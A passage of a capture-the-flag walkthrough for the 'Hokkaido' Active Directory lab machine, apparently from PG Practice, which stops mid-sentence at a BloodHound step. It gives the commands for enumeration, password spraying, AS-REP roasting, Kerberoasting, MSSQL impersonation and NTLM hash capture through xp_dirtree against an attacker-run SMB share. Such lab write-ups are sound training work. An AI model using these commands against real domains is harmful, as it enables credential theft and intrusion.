Hokkaido
Introduction
In this walkthrough, I worked on the Hokkaido intermediate Active Directory machine from PG Practice. I began by enumerating usernames using Kerbrute, and then conducted password brute-forcing using same username-as-passwords, successfully obtaining a valid login. Further enumeration of network shares revealed an additional password, which I used to connect to an MSSQL instance. Through user impersonation in the database, I discovered new credentials. The user had GenericWrite rights over another account, allowing me to perform a targeted Kerberoasting attack, which yielded a cracked password. That user had ForceChangePassword privileges over a local account, which I exploited to gain an RDP session. Upon logging in, I identified that I had SeBackupPrivilege, which I leveraged to dump SAM database hashes and obtain access the system as Administrator.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 53 (DNS)

Domain: hokkaido-aerospace.com
dig any DNS records
1
dig any hokkaido-aerospace.com @$IPZone Transfer

1
dig axfr @$IP hokkaido-aerospace.com
Port 139/445 (SMB)
Port 135 (MSRPC)
1
rpcclient -U'%' $IP
Port 1433 (MSSQL)
Version - Microsoft SQL Server 2019 15.00.2000
Port 3389 (RDP)
Port 5985 (WinRM)
Web
Port 80
1
gobuster dir -u http://hokkaido-aerospace.com/ -w /usr/share/wordlists/dirb/common.txt -t 30 -x .asp,aspx
AD Initial Enumeration
User Enumeration
Unauthenticated
1

./kerbrute_linux_amd64 userenum -d hokkaido-aerospace.com --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 70
1
impacket-lookupsid 'hokkaido-aerospace.com/'@hokkaido-aerospace.com -no-pass
User Description Fields
1
sudo nxc smb $IP -u '' -p '' --users
Port 389/3268
1
ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=hokkaido-aerospace,DC=com"
Initial Attack Vectors
Passwords in Group Policy SYSVOL share
1
sudo crackmapexec smb <dc-ip> -u '' -p '' -M gpp_autologin
Digging to SYSVOL Share
1
sudo crackmapexec smb $IP -u '' -p '' -M spider_plus --share 'SYSVOL'
AS-REP Roasting
1

GetNPUsers.py hokkaido-aerospace.com/ -dc-ip $IP -no-pass -usersfile users
Password Spraying
1
sudo nxc smb $IP -u users -p users --continue-on-success
Privileges as info
Shell access check:
1
sudo nxc winrm $IP -u info -p info
Listing shares
1

sudo nxc smb $IP -u info -p info --shares
Spidering shares
1
sudo nxc smb $IP -u info -p info -M spider_plus -o EXCLUDE_DIR=IPC$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
{
"NETLOGON": {
"temp/password_reset.txt": {
"atime_epoch": "2023-11-25 08:40:29",
"ctime_epoch": "2023-11-25 08:40:11",
"mtime_epoch": "2023-12-06 10:44:26",
"size": "27 B"
}
},
"SYSVOL": {
"hokkaido-aerospace.com/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI": {
"atime_epoch": "2023-12-06 10:42:04",
"ctime_epoch": "2023-11-25 08:11:13",
"mtime_epoch": "2023-12-06 10:42:04",
"size": "23 B"
},
"hokkaido-aerospace.com/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2023-12-06 10:42:04",
"ctime_epoch": "2023-11-25 08:11:13",
"mtime_epoch": "2023-12-06 10:42:04",
"size": "1.07 KB"
},
"hokkaido-aerospace.com/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol": {
"atime_epoch": "2023-11-25 08:27:35",
"ctime_epoch": "2023-11-25 08:27:35",
"mtime_epoch": "2023-11-25 08:27:35",
"size": "2.72 KB"
},
"hokkaido-aerospace.com/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI": {
"atime_epoch": "2025-06-20 12:26:34",
"ctime_epoch": "2023-11-25 08:11:13",
"mtime_epoch": "2025-06-20 12:26:34",
"size": "22 B"
},
"hokkaido-aerospace.com/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2025-06-20 12:26:34",
"ctime_epoch": "2023-11-25 08:11:13",
"mtime_epoch": "2025-06-20 12:26:34",
"size": "5.8 KB"
},
"hokkaido-aerospace.com/scripts/temp/password_reset.txt": {
"atime_epoch": "2023-11-25 08:40:29",
"ctime_epoch": "2023-11-25 08:40:11",
"mtime_epoch": "2023-12-06 10:44:26",
"size": "27 B"
}
},
"UpdateServicesPackages": {},
"WsusContent": {
"anonymousCheckFile.txt": {
"atime_epoch": "2023-11-25 08:31:02",
"ctime_epoch": "2023-11-25 08:31:02",
"mtime_epoch": "2023-11-25 08:31:02",
"size": "0 B"
}
},
"homes": {}
}
User Enumeration
1

lookupsid.py hokkaido-aerospace.com/info:'info'@hokkaido-aerospace.com | grep SidTypeUser | cut -d' ' -f 2 | cut -d'\' -f 2 | tee users

AS-REP Roasting
1
GetNPUsers.py hokkaido-aerospace.com/ -dc-ip $IP -no-pass -usersfile users

Let’s analyze shares in detail I found password-reset.txt and anonymousCheckFile.txtbefore:
Second file is empty.

Let’s perform password spray:
1

sudo nxc smb $IP -u users -p 'Start123!' --continue-on-success

Privileges as discovery
Shell access check:
1
sudo nxc winrm $IP -u discovery -p 'Start123!'
Users Description Fields

Listing Shares
Spidering Shares
1
sudo nxc smb $IP -u discovery -p 'Start123!' -M spider_plus -o EXCLUDE_DIR=IPC$
Nothing new.
Enumeration - BloodHound

1
sudo python3 /home/kali/.local/share/pipx/venvs/netexec/bin/bloodhound-python -d hokkaido-aerospace.com -u discovery -p 'Start123!' -ns $IP -c all
Nothing found, we don’t have First Degree Object Privileges, or cannot reach high value targets.

Kerberoasting
1
GetUserSPNs.py -dc-ip $IP hokkaido-aerospace.com/discovery -request
1
hashcat -m 13100 main.hash /usr/share/wordlists/rockyou.txt
Let’s connect to MSSQL service:
1
mssqlclient.py discovery@$IP -windows-auth

There is a non-default database hrappdb:
1
SELECT * FROM master.dbo.sysdatabases

We cant access the database:
1
use hrappdb;

We can’t enable xp_cmdshell to run commands:
1
enable_xp_cmdshell

Let’s try to capture hashes:
1
sudo impacket-smbserver share ./ -smb2support
1
exec xp_dirtree '\\192.168.45.159\share\', 1, 1

What we captured is machine hash, the probability of that we are gonna crack it is very low, but I am gonna try it anyway.
1
hashcat -m 5600 sql.hash /usr/share/wordlists/rockyou.txt
Impersonating Users
Check which users we can impersonate:
1
SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE';
1
2
EXECUTE AS LOGIN = 'hrappdb-reader'
SELECT SYSTEM_USER
Now I can use hrappdb database:
1
2
3
4
use hrappdb;
SELECT table_name FROM hrappdb.INFORMATION_SCHEMA.TABLES
SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'sysauth';
SELECT * FROM hrappdb.dbo.sysauth

Password Spraying
1
sudo nxc smb $IP -u users -p 'Untimed$Runny' --continue-on-success
Privileges as hrapp-service
Shell access check:
1
sudo nxc winrm $IP -u hrapp-service -p 'Untimed$Runny'
Checking BloodHound I see:
